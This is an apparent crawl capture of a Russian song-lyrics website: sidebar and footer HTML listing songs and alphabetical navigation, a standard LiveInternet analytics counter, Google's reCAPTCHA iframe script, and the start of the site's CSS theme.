				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/триада_никто-кроме-тебя" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/r/i/triada_nikto_krome_tebja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/триада_никто-кроме-тебя" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Триада - Никто кроме тебя</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/leroy-sanchez_love-me-like-you-do" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/r/leroy_sanchez_love_me_like_you_do.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/leroy-sanchez_love-me-like-you-do" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Leroy Sanchez - Love Me Like You Do</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%88%d1%83%d1%82%d0%ba%d0%b8-%d0%ba%d1%80%d1%83%d0%b3%d0%be%d0%b7%d0%be%d1%80-1965-09_%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%82%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d0%bd%d0%b0-%d0%b8-%d1%81%d0%b2%d0%b5%d1%80%d1%87%d0%be%d0%ba-%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b2%d0%be%d1%80%d1%8f%d0%bd%d0%b8%d0%bd%d0%be%d0%b2%d0%b0-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%be" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/u/z/[base64].jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%88%d1%83%d1%82%d0%ba%d0%b8-%d0%ba%d1%80%d1%83%d0%b3%d0%be%d0%b7%d0%be%d1%80-1965-09_%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%82%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d0%bd%d0%b0-%d0%b8-%d1%81%d0%b2%d0%b5%d1%80%d1%87%d0%be%d0%ba-%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b2%d0%be%d1%80%d1%8f%d0%bd%d0%b8%d0%bd%d0%be%d0%b2%d0%b0-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Музыкальные шутки Кругозор 1965-09 - Четыре таракана и сверчок итальянская песня В.Дворянинова Песня о</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d0%be%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5_%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/u/z/muzikalnoe_pozdravlenie_s_dnem_rozhdenija.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d0%be%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5_%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Музыкальное поздравление - С Днем Рождения</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/zedd-feat-hayley-williams_stay-the-night" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/e/d/zedd_feat_hayley_williams_stay_the_night.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/zedd-feat-hayley-williams_stay-the-night" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Zedd Feat. Hayley Williams - Stay The Night</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/ibenji_boom-feat-talabun" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/i/b/e/ibenji_boom_feat_talabun.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/ibenji_boom-feat-talabun" style="display: table-cell;vertical-align: middle;padding-left: 10px;">iBenji - Boom feat. Talabun</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/black-veil-brides_knives-and-pens-acoustic" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/l/a/black_veil_brides_knives_and_pens_acoustic.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/black-veil-brides_knives-and-pens-acoustic" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Black Veil Brides - Knives And Pens Acoustic</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/аксаамай_картайтпайт-мени-замана" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/k/s/aksaamaj_kartajtpajt_meni_zamana.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/аксаамай_картайтпайт-мени-замана" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Аксаамай - Картайтпайт мени замана</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc-%d1%86%d0%b2%d0%b5%d1%82%d0%b0%d0%b5%d0%b2%d0%b0_%d0%bc%d0%be%d0%b9-%d0%bc%d0%b8%d0%bb%d1%8b%d0%b9-%d1%87%d1%82%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d1%8f-%d1%81%d0%b4%d0%b5%d0%bb%d0%b0%d0%bb%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/_/t/m_tsvetaeva_moj_milij_chto_tebe_ja_sdelala.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc-%d1%86%d0%b2%d0%b5%d1%82%d0%b0%d0%b5%d0%b2%d0%b0_%d0%bc%d0%be%d0%b9-%d0%bc%d0%b8%d0%bb%d1%8b%d0%b9-%d1%87%d1%82%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d1%8f-%d1%81%d0%b4%d0%b5%d0%bb%d0%b0%d0%bb%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">М. Цветаева - Мой милый, что тебе я сделала?</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xc3NXmOPv66L0a73v1D2zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768764744143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css
body_size: 15449
content:
/* Typography */
/* Typography */
body,
button,
input,
select,
textarea {
  color: #000000;
  font-family: 'Lato', sans-serif;
}
body {
  background: #f4f4f4;
}
a {
  color: #1B4DB3;
  text-decoration: underline;
  
}
a:visited {
  color: #1B4DB3;
}
a:hover,
a:focus,
a:active {
  color: #148be3;
  text-decoration: none;
}
/* Header */
#masthead {
  background: #ffffff;
}
#masthead .site-branding {
  margin-top: 30px;
  margin-bottom: 20px;
}
#masthead .site-branding h1.site-title {
  font-size: 36px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0px 0px 0px;
}
#masthead .site-branding h1.site-title a:link,
#masthead .site-branding h1.site-title a:visited {
  color: #222222;
}
#masthead .site-branding h2.site-description {
  font-size: 16px;
  margin: 5px 0px 10px 0px;
}
#masthead .search-box .search-form {
  float: right;
    min-width: 250px;
	max-width: 300px;
  float: right;
  margin-top: 40px;
  margin-bottom: 20px;
  text-align: center;
  height: 40px!important;
}
#masthead .search-box .search-form .search-submit {
  display: none;
}
#masthead .search-box .search-form label {
  width: 100%;
}
#masthead .search-box .search-form label input.search-field {
  width: 100%;
}
/* Navigation */
#site-navigation {
  background: #148be3;
  height: 50px;
}
.main-navigation ul.menu li a:link,
.main-navigation ul.menu li a:visited {
  font-size: 16px;
  color: #ffffff;
}
.main-navigation ul ul {
  background: #148be3;
}
/* styles for desktop */
.tinynav {
  display: none;
}
/* styles for mobile */
@media screen and (max-width: 768px) {
  .tinynav {
    display: block;
    width: 100%;
    margin-top: 20px;
    padding: 5px 0px;
  }
  #sitemenu {
    display: none;
  }
  #masthead .site-branding {
    text-align: center;
  }
  #masthead .search-box {
    margin: 10px auto;
    width: 255px;
  }
  #masthead .search-box .search-form {
    margin: 0px 0px 20px 0px;
  }
}
/* Featured videos */
#featured-videos {
  background: #323232;
  padding: 30px 0px;
}
#featured-videos #fvideos .fvideo {
  padding: 0px 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry {
  background: #4c4c4c;
  padding-bottom: 15px;
  font-size: 13px;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 a {
  color: #ffffff;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.vid-cats {
  margin-left: 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count,
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count {
  float: right;
  margin-right: 15px;
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span a:link,
#featured-videos #fvideos .fvideo .fvideo-entry span a:visited {
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest videos */
#videos-container {
  padding: 30px 0px 0px 0px;
}
#videos-container h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color: #148be3;
}
#videos-container .latvideo {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#videos-container .latvideo .latvideo-entry {
  padding-bottom: 15px;
  font-size: 13px;
}
#videos-container .latvideo .latvideo-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
    height: 52px;
  overflow: hidden;
  text-align: left;
}
#videos-container .latvideo .latvideo-entry h3 a {
  color: #222222;
}
#videos-container .latvideo .latvideo-entry div.entry-meta {
  padding: 0px 15px;
}
#videos-container .latvideo .latvideo-entry span.view-count,
#videos-container .latvideo .latvideo-entry span.like-count {
  margin-right: 10px;
}
#videos-container .latvideo .latvideo-entry span a:link,
#videos-container .latvideo .latvideo-entry span a:visited {
  color: #1B4DB3;
}
#videos-container .latvideo .latvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#videos-container .latvideo .latvideo-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest posts */
#latest-posts {
  padding: 30px 0px 0px 0px;
}
#latest-posts h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color: #148be3;
}
#latest-posts .recpost {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#latest-posts .recpost .recpost-entry {
  padding-bottom: 15px;
